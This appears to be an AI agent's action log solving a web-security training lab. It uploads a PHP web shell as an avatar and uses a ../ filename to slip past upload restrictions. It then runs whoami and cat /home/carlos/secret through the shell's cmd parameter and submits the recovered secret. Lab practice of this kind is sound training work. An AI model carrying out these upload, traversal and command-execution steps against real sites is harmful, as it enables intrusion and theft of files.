
{"action": "mouse_move", "coordinate": [227, 235]}

{"action": "mouse_move", "coordinate": [471, 297]}

{"action": "mouse_move", "coordinate": [414, 63]}

{"action": "mouse_move", "coordinate": [742, 76]}

{"action": "mouse_move", "coordinate": [377, 101]}

{"action": "mouse_move", "coordinate": [404, 98]}

{"action": "mouse_move", "coordinate": [197, 102]}

{"action": "mouse_move", "coordinate": [376, 126]}

{"action": "mouse_move", "coordinate": [672, 124]}

{"action": "mouse_move", "coordinate": [222, 259]}

{"action": "mouse_move", "coordinate": [277, 341]}

{"action": "mouse_move", "coordinate": [486, 410]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [420, 371]}

{"action": "mouse_move", "coordinate": [881, 416]}

{"action": "mouse_move", "coordinate": [188, 441]}

{"action": "mouse_move", "coordinate": [164, 477]}

{"action": "mouse_move", "coordinate": [385, 476]}

{"action": "mouse_move", "coordinate": [439, 499]}

{"action": "mouse_move", "coordinate": [82, 302]}

{"action": "mouse_move", "coordinate": [480, 511]}

{"action": "mouse_move", "coordinate": [683, 344]}

{"action": "mouse_move", "coordinate": [335, 382]}

{"action": "mouse_move", "coordinate": [502, 369]}

{"action": "mouse_move", "coordinate": [503, 416]}

{"action": "mouse_move", "coordinate": [859, 406]}

Enter the lab site and log in to the account with the lab credentials.
{"action": "left_click", "coordinate": [383, 481]}

{"action": "left_click", "coordinate": [664, 172]}

{"action": "left_click", "coordinate": [192, 388]}

Upload shell.php from the scripts folder as the avatar and check it on the account page.
{"action": "left_click", "coordinate": [71, 466]}

{"action": "double_click", "coordinate": [379, 108]}

{"action": "left_click", "coordinate": [763, 446]}

{"action": "left_click", "coordinate": [84, 524]}

{"action": "left_click", "coordinate": [122, 196]}

{"action": "right_click", "coordinate": [288, 434]}

{"action": "double_click", "coordinate": [661, 516]}

{"action": "double_click", "coordinate": [799, 79]}

Resend the avatar upload POST with the filename changed to ../shell.php.
{"action": "left_click", "coordinate": [578, 165]}

{"action": "mouse_move", "coordinate": [577, 9]}

{"action": "left_click_drag", "start_coordinate": [542, 357], "coordinate": [435, 370]}

{"action": "mouse_move", "coordinate": [398, 390]}

{"action": "type", "text": "../"}

View the avatar image address, which returns 404, and start a blank tab.
{"action": "right_click", "coordinate": [289, 434]}

{"action": "left_click", "coordinate": [353, 461]}

{"action": "mouse_move", "coordinate": [361, 237]}

{"action": "left_click", "coordinate": [482, 25]}

{"action": "type", "text": "https://portswigger.net/web-security/file-path-traversal"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [143, 62]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Highlight the ../ kept in the uploaded path avatars/../shell.php in the response.
{"action": "double_click", "coordinate": [767, 152]}

{"action": "mouse_move", "coordinate": [777, 148]}

Browse to /files/shell.php?cmd=whoami to run whoami through the shell.
{"action": "left_click", "coordinate": [505, 10]}

Resend the shell request with cmd=cat+/home/carlos/secret and get the secret string back.
{"action": "left_click", "coordinate": [622, 44]}

{"action": "type", "text": "cat+"}

{"action": "type", "text": "/home/carlos/secr"}

{"action": "left_click", "coordinate": [374, 17]}

{"action": "left_click", "coordinate": [359, 10]}

{"action": "type", "text": "HZYERKqRLoSqiPF941WWH9e4MFYIte4f"}

{"action": "left_click", "coordinate": [750, 402]}

{"action": "left_click", "coordinate": [505, 10]}

Load /image/blog/posts/65.jpg in its own tab, then return to the solved lab page.
{"action": "double_click", "coordinate": [590, 38]}

{"action": "left_click", "coordinate": [423, 38]}

{"action": "left_click", "coordinate": [505, 10]}

{"action": "mouse_move", "coordinate": [653, 231]}

{"action": "double_click", "coordinate": [457, 358]}

{"action": "type", "text": "yo"}

{"action": "key", "text": "Backspace"}

{"action": "mouse_move", "coordinate": [553, 388]}

{"action": "mouse_move", "coordinate": [557, 390]}

{"action": "left_click", "coordinate": [553, 391]}
